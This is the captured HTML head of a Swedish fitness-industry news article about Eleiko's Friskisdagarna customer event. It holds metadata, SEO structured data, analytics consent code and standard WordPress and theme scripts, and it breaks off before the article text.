

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/
body_size: 31128
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Trendspaning från Eleikos kundevent Friskisdagarna - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendspaning från Eleikos kundevent Friskisdagarna - Sweaty Business" />
	<meta property="og:description" content="Eventen i träningsbranschen har verkligen tagit rejäl fart efter pandemitorkan. Häromveckan genomförde Halmstadsbaserade Eleiko ett uppskattat kundevent för Friskis &amp; Svettis-anläggningar i dagarna två. Sweaty Business var på plats och delar en del branschspaningar från eventet. Eleikos nya logistikcenter i utkanten av Halmstad är en imponerande syn som tornar upp sig likt ett stort rymdskepp [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2022-10-13T05:22:00+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="7 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#article","isPartOf":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f"},"headline":"Trendspaning från Eleikos kundevent Friskisdagarna","datePublished":"2022-10-13T05:22:00+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/"},"wordCount":1189,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg","keywords":["eleiko","Erik Blomberg","Friskis&amp;Svettis","Functional Bodybuilding","Halmstad","Johan arnerlind","marcus Filly"],"articleSection":["Business","Corporate Wellness","Digitalt","Featured","Gym","Hälsa","Leverantörsnyheter","Träning"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/","url":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/","name":"Trendspaning från Eleikos kundevent Friskisdagarna - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg","datePublished":"2022-10-13T05:22:00+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Trendspaning från Eleikos kundevent Friskisdagarna"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/9895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=9895' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftrendspaning-fran-eleikos-kundevent-friskisdagarna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Ftrendspaning-fran-eleikos-kundevent-friskisdagarna%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
